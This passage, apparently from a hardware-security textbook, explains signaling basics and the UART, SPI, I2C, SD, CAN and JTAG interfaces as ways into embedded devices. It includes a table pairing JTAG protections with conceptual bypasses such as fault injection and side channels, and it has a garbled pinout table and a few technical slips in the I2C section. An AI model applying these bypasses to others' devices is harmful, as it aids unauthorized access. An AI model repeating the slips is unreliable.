illustrates this principle. The symbols in Morse code are dots and
dashes. Each symbol is mapped to a voltage level or shape. In
Morse code, the dots are short high voltage pulses, and the dashes
are long high voltage pulses.
When communicating via Morse code, the sender has a button, and
the receiver has either a buzzer or a marker that writes on a paper
tape. When the sender presses the button, the wire connects to a
power source, which creates a voltage differential on the wire and
causes the buzzer to buzz when it’s powered on the other end.
Deriving words and letters means interpreting the sequence of dots
and dashes and spaces (the short and long high-voltage pulses) with
silence on the wire in between (see Figure 2-2).
Figure 2-2: Morse code over the wire
In modern signaling schemes, the symbols are bits (ones and
zeros). A complete communication scheme may also use additional
special symbols (for example, to indicate the start and end of a
transmission or to help detect transmission errors). You can
represent a “one” bit with a high logic level and a “zero” bit with a low
logic level. Let’s agree that 0 V represents a zero and that 5 V
represents a one. However, because of resistance in the wire, you
might not see a full 5 V on the other end, perhaps only 4.5 V. With
that in mind, let’s agree that anything less than 0.8 V is a zero and
anything greater than 2 V is a one, giving us a large margin of error to
work with. If we were to switch to a lower voltage source that could
output only 3.3 V, we could still talk, as long as we could create a
voltage greater than 2 V.
The 0.8 V and 2 V parameters are the switching thresholds we
have agreed upon. The most common set of thresholds you’re likely
to see is the transistor-transistor logic (TTL) set of thresholds. The
term TTL is often generically used to indicate that some low-voltage
signals are present, where 0 V represents a logic zero, and a higher
voltage (that would range from 1 V to 5 V, depending on the specific
standard) represents a logic one.
Another reason for switching thresholds is that despite our
depiction of perfect voltages, any analog system will have noise in it.
This means even if the sender attempts to send a perfect 5 V, you
may observe a signal that fluctuates between 4.7 V and 4.8 V,
seemingly randomly, at the receiving end. This is noise. Noise is
generated at the sender, captured from the ether during transmission
and then measured at the receiving end. If our switching threshold is
2 V, this noise isn’t a big deal, and together with error correcting
codes, communication is possible. The problem is when adversarial
noise is introduced: instead of mother nature creating random noise,
an attacker injects noise that confuses the receiving end into seeing
an attacker-controlled message. This can silently corrupt
communication unless cryptographic signatures are being used. Fault
injection can be considered adversarial noise as well.
You actually could encounter many logic thresholds, and they may
not all talk to each other intelligibly (see Figure 2-3).
Several voltage levels are defined in Figure 2-3. VCC is supply
voltage, and when driving a one, the output voltage should be
between VCC and VOH, and for a zero, it should be between VOL and
GND. On the receiver side, any signal between VCC and VIH should
be interpreted as a one, and any signal between VIL and GND should
be interpreted as a zero.
Figure 2-3: Different standard voltage thresholds. Legend: VCC = supply voltage,
VOH = required minimum high output voltage, VIH = required minimum high input
voltage, VIL = required maximum low input voltage, VOL = required maximum low
output voltage, and GND = ground.
NOTE
When checking device datasheets, you are likely to
encounter LVCMOS devices, where LV stands for low
voltage. This is to cater to the lowering of the original TTL
and CMOS 5 V specs to 3.3 V or lower.
High Impedance, Pullups, and Pulldowns
Integrated devices aren’t like social media friends who seem to be
always on and connected. Sometimes devices actually go quiet,
which in electronics terms is called a high impedance state (as with
resistance, the unit is also measured in Ω). This quiet state is not the
same as being at 0 V. If you connect 0 V and 5 V together, current
would flow from the 5 V end to the 0 V end, but if you connect high
impedance to 5 V, little or no current would flow. As explained earlier,
high impedance is the AC equivalent of high resistance; this is why
the current does not flow. Think of 0 V as like measuring the pressure
at the surface of a puddle of water; high impedance is like closing the
tap on the hose.
A high impedance state also means that a signal is very susceptible
to swinging between high and low voltages, due to interferences even
as minimal as crosstalk or radio signals. Sometimes we refer to
these signals as floating; it’s like a raindrop hitting a water pressure
sensor floating in the air, causing it to give meaningless and erratic
readings.
To ensure that devices don’t interpret random and errant signals as
valid data, we can use pullups and pulldowns to prevent those signals
from “floating” unpredictably. A pullup is a resistor that attaches the
signal to a high voltage, and a pulldown is a resistor that attaches a
signal to ground or 0 V. Strong pullups (often around 50 Ω to 470 Ω)
are designed to produce a strong signal that would need a powerful
interference signal to be overridden. Weak pullups (often around 10
kΩ to 100 kΩ) will hold the signal high as long as no other more
powerful signal drives it to low or high voltages. Some chips are
designed with weak internal pullups at inputs to avoid signals from
flapping around in the digital breeze. Note that pullup and pulldown
resistors are used only to prevent random interference signals from
being seen as an intended signal; they don’t prevent the stronger
intended signals from being seen.
Push-Pull vs. Tristate vs. Open Collector or Open
Drain
In order to have bidirectional communication, or even multiple senders
and receivers on one wire, we need to do a bit more. Let’s say we
have two parties that want to communicate, henceforth referred to as
“I” and “you.” If I want to send data only to you, the simple 0 V to 5 V
method used earlier would work fine. This is called a push-pull
output, because I will push your input to 5 V, or I will pull your input to
0 V. You get no say in the matter, and neither does anyone else.
But what if you now want to reverse direction and send data to me
over the same interconnecting wires? I would need to keep quiet and
go into high-impedance mode so that you’d have the opportunity to
respond to me. For communication to happen, one party must be
talking, while the other party must be listening. Though this seems
elementary, talking and listening needs to be engineered in any
communication system, and legions of humans also have not yet
mastered this.
To communicate, I can be in the one state or the zero state
(talking) or in the high impedance state (listening), which is also
referred to as Hi-Z (impedance is abbreviated as Z) or tristate (since
it’s a third state). Even better, if we coordinate when we “tristate,” we
could allow several other devices to communicate on our wires.
These groups of interconnecting wires are called buses. Buses share
wires that everyone takes turns using. Figure 2-4 is a diagram of two
communicating devices.
In the upper circuit in Figure 2-4, Device 2 is controlling the wire
because EN2 = 1 and EN1 = 0 (Hi-Z). It sets the value B on the wire,
which Device 1 then sees. On the bottom, Device 1 is sending A,
because EN1 = 1 and EN2 = 0 (Hi-Z).
Figure 2-4: Two devices communicating via tristate buffers
Open collector and open drain refer to different ways of
connecting transistors to wires. Instead of having zero and one
outputs, open collector transistors have zero and Hi-Z states. If we
combine several transistor collector outputs on a wire with a single
pullup resistor, any one of those connected collectors can pull the
wire to 0 V to send one bit of information along the common wire to
the next input. This signal has to be carefully synchronized with the
other collectors, which should remain in the Hi-Z state when the signal
is being sent. This technique allows for communication using
transistors.
Asynchronous vs. Synchronous vs. Embedded
Clock
One aspect we glossed over in our TTL communication example is
clocking. If we alternately spit out 0 V and 5 V on the line, how do
you know the difference between the sequence of ones and zeros
represented like this: 10101 and 10010111? They will both look like 1
V, 0 V, 1 V, 0 V, 1 V because the repeated signals simply appear as
one.
When we use asynchronous communication, I won’t electrically be
telling you when to expect data. At some point, I’ll just start sending
data. If I actually did want to send 10010111 to you over an
asynchronous wire intelligibly, we would need to agree ahead of time
on the data rate at which I would be signaling you. The data rate
specifies how long I will keep my signal high or low in order to
represent one bit. For instance, if I specify that you’ll receive one bit
every second, you would know that 0 V for one second means 0, but
0 V for three seconds means 000.
Synchronous communication is the situation where we share a
clock that allows us to synchronize the start and end of transmitted
bits, but there are a number of different methods for sharing a clock.
Common clock means that there’s a universal metronome ticking
somewhere in our systems—a clock to which we both adhere. A
clock in this sense is also carried by electrical signals: a high-voltage
tick and a low-voltage tock. When the clock ticks, I set the
communication line to 5 V. When it tocks, you read the 5 V and
decode a “1.” When the clock ticks again, I can leave the line at 5 V,
and on the second tock, you know I’ve now sent “11.” This can
become complicated if different interfaces in the system require
different clock speeds.
Source synchronous clock appears the same for the receiving
party, but unlike a common clock, the sender sets the metronome. If I
am the sender, I tick before setting a value, then I tock when done.
You listen on the other end and check the value every time I tock.
One benefit to a source synchronous clock is that, if I have nothing to
say or need some time to compose my bits, I can just pause the
clock. You, in your machine-like infinite patience and obedience, will
wait an eternity until I am ready to continue. The downside of both
common and source synchronous clocking is that you need extra pins
on chips and extra wires on your boards over which to transmit the
clock signal.
Embedded clock or self-clocking signals include data and clock
information in the same signal. Instead of saying 5 V is one and 0 V is
zero, we could use more complicated patterns that incorporate the
clock information. For example, Figure 2-5 shows how Manchester
encoding defines one as a high voltage transitioning to a low voltage
and zero as a low voltage transitioning to a high voltage.
Figure 2-5: Example of Manchester encoding, which combines data and clock in
one signal
Every single bit that gets transferred over equal periods includes a
transition in the middle that allows the receiver to recover the clock.
Differential Signaling
Everything we’ve discussed so far refers to single-ended signaling,
which means we’re using a single wire to represent a stream of ones
and zeros. This is easy to design and works well at low speeds with
simple devices. If I begin to transmit single-ended signals to you into
the MHz range, instead of seeing square waves with distinct high and
low voltages, you’ll start seeing high and low levels with rounded
edges and eventually have a hard time discerning high from low, as
shown in Figure 2-6.
Figure 2-6: Square pulses distorted at high frequencies
These edges are called ringing effects, and they are caused by
impedance and capacitance of the transmission wire. Ringing effects
make the signal less clearly digital and introduce an element of
analog variation. Under the right conditions, lengths of wire can act as
antennae and pick up environmental noise, thereby introducing analog
variation into what was meant to be a purely digital signal.
Differential signaling is a way of embracing the analog nature of
signals and using it to cancel out the noise and interference. Instead
of one wire, I use two wires that will carry inverted voltage levels:
when one wire goes high, the other goes low, and vice versa. The
reason for this is if I run the two wires right next to each other, they’ll
experience the same interference from outside sources, which will be
the same on both wires and therefore won’t be inverted with respect
to each other. At the receiver end, I simply subtract one signal from
the other to cancel out the analog part of the signals and leave behind
the original digital signal. If I’m equipped with a differential transmitter,
and you are equipped with a differential receiver, we can easily
communicate in the GHz data rate over a pair of wires, as opposed
to communicating in the MHz range over a single wire.
At this point, we’ve described a variety of different ways to use
wires to transmit and receive data at an electrical level. Don’t worry if
this knowledge doesn’t all stick. Although it’s not essential for
understanding and interacting with the different interfaces on a
system, it will be helpful to know why we need to interact between
various interfaces in different ways. It also will help you determine
how to approach a new protocol you might encounter.
Low-Speed Serial Interfaces
Would you believe us if we told you that you could access the root
filesystem on a vast number of embedded systems by connecting
only three wires? (The root filesystem contains the files and
directories critical for system operation.) What if we told you that you
can get a pristine copy of a device’s firmware with only four wires?
You would just need to spend $30 or less on hardware (computer
excluded) to do it. These attacks rely on your ability to communicate
with the target device, a communication method we’ll also use for
both power analysis and fault injection, so next let’s look at the
various communications interfaces you’ll need to know.
Universal Asynchronous Receiver/Transmitter
Serial
This protocol is known by several names—serial, RS-232, TTL Serial,
and UART—but they all refer to the same thing with only minor
potential differences.
UART stands for universal asynchronous receiver/transmitter
(sometimes called USART if it supports synchronous operation as
well). Be sure not to confuse this with universal serial bus (USB),
which is a much more complicated protocol. The term universal is
appropriate, because it is one of the most commonly encountered
serial interfaces, and it’s easily identifiable if you’re observing the
signal on a wire, such as by probing with an oscilloscope. The word
asynchronous means it doesn’t carry its own clock; parties need to
agree on a clock speed beforehand if they intend to communicate via
UART. Receiver/transmitter refers to the fact that one device can
communicate both ways if both wires in the serial cable are
connected.
A bidirectional UART interface needs two wires (and ground) for
Device A and Device B to communicate (see Figure 2-7).
Figure 2-7: Three wires for UART, connecting transmit (TX) to receive (RX) and
connecting grounds
RS-232 is the most ubiquitous UART standard, but it has an
interesting quirk. Designed many years ago for linking devices over
cables that were several meters long, it defines logic one (which is
also called a mark) as anything between –3 V and –15 V and logic
zero (which is also called a space) as anything between +3 V and
+15 V. At the far end of the cable, you were expected to be tolerant
of any voltage between +25 V and –25 V in case of voltage drift,
which is way out of the signal ranges in today’s low-voltage systems
that rarely range far beyond 0 V and 3 V. You can imagine that these
devices end up being rather unhappy if you connect a true highervoltage RS-232 device directly to their logic level inputs. On the other
hand, doing so did allow for multiplayer Doom across two different
kids’ bedrooms.
TTL serial, using the TTL 0 V/5 V logic levels, is otherwise identical
to RS-232 in format. This means you can use a UART to
communicate without the need for any additional voltage converter
chips. You may find people specifying different voltage levels (such as
“3.3 V TTL serial”) to show they’re not using the classic 0 V/5 V logic
level, but rather a 0 V/3.3 V logic level.
The UART protocol is relatively straightforward. Getting back to
our two-party communication scenario, if I am idle, I’ll continuously
transmit a logic one (mark). When I’m ready to send you a byte’s
worth of bits, I’ll begin with a logic zero “start bit” to signal the start of
my transmission. I’ll follow that with the rest of my bits, the least
significant bit in each byte being sent first. (A byte is a grouping of
bits.) I can optionally include parity information for error detection in
the byte. Finally, I can send one or more logic one “stop bits” to
signal the end of my byte. In order for you to interpret my
transmission properly, we need to agree on a few parameters:
Baud rate The number of bits per second that I will transmit and you
will receive.
Byte length The number of bits in a byte. This is almost universally
eight now, but UART supports alternate lengths.
Parity N for no parity, E for even, and O for odd—the parity bit is
added as an error detection measure to indicate whether the total
number of ones in the byte is even or odd.
Stop bits The length of the stop signal bit, which is often 1, 1.5, or 2.
For example, if I specified 9600/8N1, you should expect to see
9,600 bits per second, 8-bit bytes, no parity bit, and one stop bit (see
Figure 2-8).
Moving up from the electrical layer to the logical level, once you
have connected your TX, RX, and ground and have connected your
serial cable to your system, you can treat this interconnection the
same way you would treat any other character-generating device. In
*nix operating systems, the interconnection appears as a TTY device;
in Windows operating systems, it appears as a COM port.
Figure 2-8: Example of the byte 0x71/bits 0b01110001 transmitted using a UART
at 9600/8N1
While a UART is most often used as a debug console on
embedded devices, it is also frequently used to interface with
communications equipment. Some phones or embedded systems with
cellular communications use the UART protocol to communicate with
a cellular radio using the Hayes AT command set developed for
modem control. Many GPS modules communicate via NMEA 0183, a
text protocol that depends on a UART for the data link layer.
Serial Peripheral Interface
The serial peripheral interface (SPI) is a low pin-count, controllerperipheral, source-synchronous serial interface. Typically, it contains
one controller on a bus and one or more peripheral devices.
Whereas UART is a peer-to-peer interface, SPI is controllerperipheral, meaning that the peripheral only ever responds to the
controller’s requests and can’t initiate communication. Also, unlike
UART, SPI is source synchronous, so the SPI controller transmits the
clock to the peripheral receiver. This means the peripheral and
controller don’t need to agree ahead of time on baud rate (clock
frequency) since it is provided. SPI usually runs much faster than
UART protocols (UART typically runs at 115.2 kHz; SPI typically runs
at 1–100 MHz).
Figure 2-9 shows the four wires that carry the signals for SPI
communication between C (controller) and P (peripheral)—SCK
(serial clock), COPI (controller out peripheral in), CIPO (controller in
peripheral out), and *CS (chip select)—as well as GND (ground).
As you might notice from the pinout names, no ambiguity or
swapping of transmit and receive pins exists, since either side has a
clearly defined controller and peripheral. Electrically, all the SPI
outputs are push-pull, which is fine, because the SPI interface is
designed to have only one controller on the wire.
Figure 2-9: Four wires for SPI, plus ground
The chip select pin is labeled with an asterisk (*CS) to indicate that
it’s active-low, meaning the high voltage is false and 0 V is true. If you
were the peripheral device on an SPI interface, you would need to sit
quietly (in high impedance mode) until I assert *CS by setting it to 0
V. At that point, you would have to listen to SCK and COPI for your
commands, and only when it’s your turn could you respond on the
CIPO pin.
An advantage of having a *CS pin is that I, as a controller, might
actually have several different *CS pins, one for each peripheral.
Since you’re required to stay in high impedance mode until your *CS
pin is selected, other peripherals can share the SCK, COPI, and
CIPO pins. This allows adding more SPI peripheral devices to a
single controller at the cost of only the single additional *CS wire per
peripheral.
NOTE
The active-low notation will commonly be one of three
options. The pin name will have an overline above it (CS),
the pin will have a slash in front of it (/CS), or the pin will
have an asterisk in front of it, as used with the *CS example.
SPI is most frequently used to interface with EEPROMs. The
BIOS/EFI code on nearly every personal computer is stored in an SPI
EEPROM. Many network routers and USB devices store their entire
firmware in an SPI EEPROM. SPI is well suited to devices that don’t
necessarily need high speed or frequent interaction. Environmental
sensors, cryptographic modules, wireless radios, and other devices
are all available as SPI devices.
You may notice some devices use only the notation serial data out
(SDO) and serial data in (SDI). This notation clarifies which pin is an
output or input for a given device (there’s no confusion as to whether
a device is the controller or peripheral), but the protocol is typically
the same, regardless of the names used for the pins. You may also
find devices that use MOSI instead of COPI, MISO instead of CIPO,
and SS instead of CS, referring to main/secondary terminology.
Inter-IC Interface
The inter-IC interface, also called IIC, I2C, I2C (pronounced “Isquare-C”), two-wire (TWI), and SMBus, is a low pin-count,
multicontroller, source-synchronous bus. The multitude of names is
primarily due to minor differences and trademark issues. I2C was a
claimed trademark, so companies used a different name for the same
bus. You’ll see I2C is very similar to SPI in most respects, and you’re
likely to find exactly the same devices with either SPI or I2C
interfaces.
You might notice, however, that I2C is “multicontroller,” whereas
SPI is “controller-peripheral.” Figure 2-10 helps clarify this.
Figure 2-10: Two wires for I2C communication between controllers and
peripherals
The complete “bus” consists of two wires: SDA and SCL. Each
wire connects to every SDA or SCL pin of all I2C ports connected to
the bus. Each wire has a single pullup resistor. An inactive I2C port
will put both SDA and SCL pins into high-impedance mode. This
means if no other devices are talking, both lines will sit at logic one,
and any device can take ownership of the bus by pulling down the
SCA line. An I2C device can be a controller only, a peripheral only, or
it can act as a controller or a peripheral at different points in time.
Let’s pretend you and I are two bus controllers on an I2C bus,
connected to an I2C peripheral EEPROM. If we want to access the
EEPROM, we check to see what the SDA and SCL lines are doing. If
they’re both sitting at logic one, the bus is not in use, and I can take
control of it by sending a START condition (that is, by setting SDA to
0, while SCL stays at 1). At this point, you need to stand back and
wait until I’m done with the bus. I’ll signal this with a STOP condition
by setting SDA to 1 while SCL stays at 1. Figure 2-11 shows the
STOP conditions on the SCA and SCL lines.
Figure 2-11: STOP conditions on I2C lines SDA and SCL
Once I’ve taken control of the bus, you, the EEPROM, and
everyone else have to sit and listen for me to send out an address.
Each device has a unique 7-bit address. Usually several bits are
hardcoded, and the remainder are programmable via flash or
pullup/pulldown resistors to differentiate multiple identical components
connected to the same I2C bus. Following the 7-bit address comes a
Read/*Write bit to indicate the direction the next byte of data will go.
In order to read data from the EEPROM, I first tell the EEPROM
from which memory address I want to read (which is a write
operation—that is, a one on the eighth bit), then I have to tell the
EEPROM to send the data at that memory location (which is a read
operation—that is, a zero on the eighth bit). After every byte has
been transferred over I2C, the recipient is required to acknowledge
the byte. The sender releases the SDA line, and the controller
toggles the SCL line. If the receiver has received all eight bits, it
should set the SDA line to zero during this time. Figure 2-12 shows
what SDA and SCL look like over time as the entire transaction takes
place.
Figure 2-12: I2C Read register sequence
A complete sequence on SCA between a controller device and an
EEPROM looks like the following:
Start sequence: The controller tells everyone else to be quiet and to
listen for their device address.
Peripheral address: The controller sends the 7-bit device address of
the EEPROM it wants to read.
R/*W bit: The controller sends a zero because we first need to write
an EEPROM memory address.
Acknowledge: The controller releases SDA and expects the
EEPROM to signal reception of the device address by setting SDA to
0.
EEPROM address: The controller sends the 8-bit byte, which is the
EEPROM memory address.
Acknowledge: The controller releases SDA and expects the
EEPROM to signal reception of the memory address by setting SDA
to 0.
Start sequence: The controller repeats the start sequence because
it now wants to read.
Peripheral address: The controller resends the 7-bit EEPROM
device address.
R/*W bit: The controller sends a one because it now wants to read
data from the memory address it has just set.
Acknowledge: The controller releases SDA and expects the
EEPROM to signal reception of the device address by setting SDA to
zero.
EEPROM data: The EEPROM sends the 8 data bits from the
memory address on SDA to the controller at the moment the
controller toggles SCL.
Acknowledge: The controller sets SDA to zero to acknowledge it has
received the byte.
Repeat: As long as the controller keeps toggling SDA and
acknowledging at the right time, the EEPROM will continue to send
successive bytes of data to the controller. When enough bytes are
read, the controller will send a Not Acknowledge (NACK) to
communicate to the peripheral.
Stop sequence: The controller tells everyone it is done, giving others
a turn on the bus.
During the entire sequence, the controller toggles SCL in order to
synchronize its communication with the peripheral.
One great advantage of this multicontroller bus is that it requires
only two wires, no matter how many devices share it. A downside is
that because there’s only a single pullup and all the devices need to
be listening on the line at all times, the effective maximum throughput
has to be lower than the design speed at which the SPI can
communicate due to dividing the throughput among the devices. For
this reason, you’re more likely to find only SPI EEPROMs at bus
speeds greater than 1 MHz, while most other devices are equally
likely to have plain SPI or I2C interfaces.
Since it requires only two wires, I2C can be squeezed into a wide
number of hardware applications. For example, VGA, DVI, and even
HDMI connectors use I2C in order to read a data structure from the
monitor that describes the monitor’s output capabilities. In most
systems, this I2C bus is even accessible from software in the event
that you want to plug auxiliary devices into your system via spare
VGA ports.
Since I2C is a multicontroller bus, there is no problem whatsoever
with jumping onto an I2C bus and acting as the controller, which is an
option that does not always work as expected on an SPI bus.
Secure Digital Input/Output and Embedded
Multimedia Cards
Secure Digital Input/Output (SDIO) uses the physical and electrical
SD card interface for I/O operations. Embedded multimedia cards
(eMMCs) are surface-mount chips that provide the same interface
and protocol as memory cards, but without the need for a socket and
extra packaging. MMC and SD are two closely related and
overlapping specifications that are very commonly used for storage in
embedded systems.
SD cards are backward compatible with SPI. As long as you
connect the SPI pins we previously discussed to any SD card (and
most MMC cards too), you will be able to read and write data on the
card.
SD modified the SPI by trading the COPI and CIPO lines for
bidirectional control and data lines. SD also expanded from these two
lines to include modes with two or four bidirectional data lines. eMMC
expands these two or four lines further to include eight bidirectional
data lines, and SDIO expands on the basic low-level protocol further
by using the interface to interact with another device besides a
storage device, and it adds an interrupt line.
During the progressive iterations of these specifications, a lowly 1
MHz, 1-bit SPI bus has expanded to up to eight parallel bits and
clocks as high as 208 MHz. It may no longer be a “low-speed serial
bus,” but conveniently, almost all devices are backward compatible,
and when you can run them at low-speed SPI, you can still use lowcost sniffers to extract useful information from those devices. For
various memory cards that still support SPI, Table 2-1 shows the CS,
COPI, CIPO, and SCLK pin locations for MMC, SD, miniSD, and
microSD cards.
Table 2-1: SPI Communication Pinouts for MMC, SD, miniSD, and microSD
Cards (from https://en.wikipedia.org/wiki/SD_card, CC-BY 3.0 License)
MMC SD miniSD microSD Name I/O Logic Description
pin Pin pin
pin
1
1
1
2
nCS
I
PP
SPI Card Select [CS] (negative
logic)
2
2
2
3
DI
I
PP
SPI Serial Data In [COPI]
3
3
3
VSS
S
S
Ground
4
4
4
4
VDD S
S
Power
5
5
5
5
CLK
I
PP
SPI Serial Clock [SCLK]
6
6
6
6
VSS
S
S
Ground
7
7
7
7
DO
O PP
8
8
8
NC
. .
nIRQ O OD
Unused (memory cards)
Interrupt (SDIO cards, negative
logic)
9
9
1
NC
.
.
Unused
10
NC
.
.
Reserved
11
NC
.
.
Reserved
SPI Serial Data Out [CIPO]
You can see the basic pins are shared between them, meaning that
the naming of the device as an SD card, microSD card, MMC, or
eMMC device really declares the upper boundary of the device
protocol and performance. For most hardware work we’ll do, we can
interact with the devices in the same fashion, as we’re not concerned
with the highest possible performance. Figure 2-13 shows the
physical pin locations corresponding to the table.
You’ll notice there is some physical alignment between standards,
such that an MMC card plugged in to an SD card reader still makes
contact with pins 1–7. Watch the odd numbering of the miniSD if you
are interfacing directly with a miniSD card as well, because pins 10
and 11 are snuck in between pins 3 and 4!
Figure 2-13: Physical locations of the SPI pins shown in Table 2-1
CAN Bus
Many automotive applications use the controller area network (CAN)
bus to connect microcontrollers that talk to sensors and actuators.
For instance, buttons on a steering wheel may use CAN to send
commands to the car stereo. You also can read out real-time engine
data and diagnostics with CAN, which means you can use CAN to
access the engine control via a compromised cellular connection to
one of the vehicle’s microcontrollers. For an example, see “Remote
Exploitation of an Unaltered Passenger Vehicle” by Dr. Charlie Miller
and Chris Valasek. We were tinkering with the communication
between an eBike display and its motor controller and also found out
that it uses CAN.
CAN uses differential signaling, because the electrical environment
in a car is noisy, and robustness is a strong safety requirement. A
few variants of CAN exist, but the main ones are high- and low-speed
fault-tolerant CAN. Both use a differential pair of wires called CAN
high and CAN low, but the wire names do not relate to low-speed or
high-speed CAN. Instead, a differential signal is sent across the two
CAN pins, and the names correspond to voltage levels used for a
logical one or zero:
High-speed CAN has bit rates from 40Kbps to 1Mbps and uses CAN
high = CAN low = 2.5 V for a logical one and CAN high = 3.75 V and
CAN low = 1.25 V for a logical zero.
Low-speed CAN has bit rates from 40Kbps to 125Kbps and uses
CAN high = 5 V and CAN low = 0 V for a logical one and CAN high ≤
3.85 V and CAN low ≥ 1.15 V for a logical zero.
These voltages are specified for ideal circumstances and can vary
in practice. An updated version of CAN called CAN flexible data-rate
(FD) increases the speed up to 12Mbps, while also increasing the
maximum bytes transferred in one packet to 64.
NOTE
If you’re interested in car hacking in particular, No Starch
Press publishes the Car Hacker’s Handbook (2016) by Craig
Smith. This book covers many details of car hacking that are
a perfect complement to the low-level details of embedded
work that we talk about in this book. The OpenGarages
website also provides a free PDF of the book, but it’s worth
getting a physical copy.
JTAG and Other Debugging Interfaces
The Joint Test Action Group (JTAG) is a common hardware
debugging interface and is critical to security. The JTAG created the
IEEE 1149.1 standard, titled “Standard Test Access Port and
Boundary-Scan Architecture.” The goal was to standardize a means
for testing/debugging chips, as well as for testing printed circuit
boards (PCBs) for manufacturing errors. Full coverage of JTAG is
beyond the scope of this book, but we’ll provide an overview so you
can find other resources.
Why is this testing or debugging required? With the increased use
of multilayer PCBs in the 1980s, it became necessary to provide a
means to test freshly baked PCBs in the manufacturing facility without
exposing the inner layers to the outside world. Engineers came up
with the idea to use the existing chips on the PCB to test the
connections.
When you’re performing a boundary scan, you basically disable the
actual functionality of each chip but enable control from a test
apparatus over each of the chip pins. For example, if chip A pin 6 is
connected to chip B pin 9, you can let chip A drive pin 6 low and then
high, and you can then observe on chip B pin 9 whether that signal
actually arrives. Extending this to all chips and all pins, you can verify
correct manufacturing of a PCB by daisy-chaining all chips using the
JTAG pins. To do a boundary scan properly, you need a definition of
all chips on the daisy chain, which is specified in a boundary scan
description language (BSDL) file. You can find these chip definitions
online if you’re lucky.
NOTE
An interesting tidbit is that BSDL is a subset of VHDL, a
hardware design language.
A boundary scan lets you touch the PCB, not the chip itself, so it’s
useful to consider using if you’re trying to access the PCB’s inner
layers. Technically, you can do fun things like toggle SPI or I2C pins
and speak those protocols over JTAG, but it’ll be pretty slow, so you
may be better off actually connecting to the SPI or I2C wires where
you can. Using boundary scan is fast enough to view UART or other
lower-speed traffic, and if you use JTAG in the sample mode, it runs
passively, which is to say it doesn’t take control of the chip and the
chip continues to function normally.
Tools for toggling port pins on a device given a BSDL file exist;
well-known examples include UrJTAG (open source) and TopJTAG
(low-cost with free trial, GUI based). These tools can be very helpful
for PCB reverse engineering, as you can toggle a given pin on a chip
and see what happens on the PCB. You can also drive nets or map a
known pattern to a chip pin. Figure 2-14 shows an example of using
TopJTAG to view a serial data waveform.
Figure 2-14: Using boundary scan to inspect a tiny BGA device we can’t easily
probe
An open source tool called JTAG Boundary Scanner by Viveris
Technologies provides a simple library along with a Windows GUI for
accessing pins based on the pin name learned from a BSDL file. If
you would like to automate more complex tasks, such as recording
power-on sequences or sending SPI commands over JTAG, the
JTAG Boundary Scanner tool is a good starting point for this work.
It’s the basis for the open source pyjtagbs
(https://github.com/colinoflynn/pyjtagbs/) Python bindings as well,
allowing you to perform similar functionality through the JTAG port.
If using boundary scan mode, you have a choice of running a
SAMPLE instruction that allows you to view the I/O pin state or an
EXTEST instruction that allows you to control the I/O. Typically the
EXTEST instruction may disable other features (such as the CPU
core), so if you’re trying to inspect a running system, you should use
the boundary scan tools in SAMPLE mode.
The more chip-centric (not just I/O pin) control happens through the
JTAG test access port (TAP) controller, which is what provides onchip debugging capabilities. The good news is that it’s standardized
up to a point; the bad news is that this level of standardization is
rather low. Basically, the TAP controller can do IC resets and write
and read from two registers: the instruction register (IR) and the data
register (DR). Debugging facilities, such as memory dumps,
breakpoints, single stepping, and so on, are proprietary additions on
top of this standard interface. Much of this has been reverse
engineered and is available in software, such as OpenOCD. This
means if you have a supported target, you can connect OpenOCD to
a JTAG adapter and then use GDB to connect to OpenOCD and
debug a CPU in place!
JTAG uses four to six pins:
Test data in (TDI) Shifts data into the JTAG daisy chain.
Test data out (TDO) Shifts data out of the JTAG daisy chain.
Test clock (TCK) Clocks all test logic on the JTAG chain.
Test mode select (TMS) Selects a mode of operation for all devices
(for example, boundary chain operations versus TAP operations).
Test reset (TRST, optional) Resets the test logic. Another way of
resetting is holding TMS=1 for five clock cycles.
System reset (SRST, optional) Resets the entire system.
JTAG has several standard headers. For instance, ARM has a
standard 20-pin connector. You can also identify JTAG by tracing
suspected chip JTAG pins. If you’re not sure whether a set of pins is
JTAG, try a tool like Joe Grand’s JTAGulator, which uses a clever
algorithm to identify each of JTAG’s pins. (We give an example of
several of these headers in Appendix B.)
You may wonder whether full debug access to a CPU is terribly
insecure. The answer is yes. That’s why manufacturers who care
about security do various things to disable JTAG, and those various
things give an attacker more to do in order to attack the system (see
Table 2-2).
Table 2-2: Overview of JTAG Port Disablement Measures and Attacks
JTAG protection measure
Attack on protection
Remove the PCB header.
Re-solder a header onto the PCB.
Remove the PCB traces.
Re-attach wires to JTAG pins on
the CPU directly, which is a bit
trickier for chip packages that
don’t directly expose their pins.
Disable JTAG for secure operations.
If these CPU signals are brought
An example is the SPIDEN input signal on ARM out on a package pin, push them
cores, which can disable Secure World
high.
debugging. A separate input signal, SPNIDEN,
can disable Normal World debugging.
Use an OTP fuse configuration in the chip that Fault injection on the fuse readout
is burned to disable JTAG after manufacturing. or shadow register.
Put an authorization protocol on JTAG before
enabling it.
Side channel on the crypto key
used in case of a
challenge/response protocol or
fault the authorization.
With this nice set of JTAG defenses and attacks, note that JTAG is
far from the only debug interface you’ll see used. Manufacturers of
other debug interfaces include the protocol used by the Atmel AVR
(SPI-based protocol), the protocol used by the Atmel XMEGA
(Atmel’s Program and Debug Interface, or PDI, which is something
like SPI but with a single data line), and the TI Chipcon series.
You’ll also find that some interfaces will support only the on-chip
debug mode and not the JTAG boundary scan mode (or vice versa).
For example, the Microchip SAM3U has a physical pin called
JTAGSEL that selects the JTAG port it runs in on-chip debug mode
or boundary scan mode. If you want to use a nondefault mode, you
may need to modify the board to pull this pin to the desired level. You
may also find that some devices disable the JTAG debug mode but
leave the JTAG boundary scan mode enabled. This is not directly a
security flaw, but the boundary scan mode can be very helpful for all
sorts of reverse engineering work. Technically, everything you can do
in boundary scan mode you can also do by probing the physical PCB
(which is why it’s not a security issue to leave boundary scan mode
enabled), but using that mode can make your life easier.
We introduced ROM-based bootloaders in Chapter 1. In some
cases, you can use these bootloaders for programming, and
sometimes they provide debug support by allowing you to read out
memory locations.
Parallel Interfaces
Low-speed serial interfaces don’t always cut it. If you need to load
only 4MB of compressed firmware once at boot, they are suitable,
but if you have a 128MB writable filesystem or want a low-latency
interface to external dynamic RAM (DRAM), serial buses won’t
provide reasonable performance. Increasing the interface’s clock
speed has real limits, and you still need to deserialize the data before
you can use it. Using several data wires in parallel is a much more
scalable approach. Laying down 8 or 16 wires makes many times
more bandwidth available for memory access or fast storage. One of
the main applications of parallel buses is for memory.
An extract from the i.MX6 Rex board shown in Figure 2-15 depicts
the many parallel bus lines from the chip to the external DRAM.
Figure 2-15: An extract from the i.MX6 Rex open source board
See the pinout going to a double data rate (DDR) memory bus?
